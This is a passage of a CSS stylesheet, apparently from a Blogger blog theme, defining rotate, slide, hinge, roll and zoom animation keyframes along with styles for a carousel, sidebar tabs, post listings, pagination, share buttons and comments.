transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
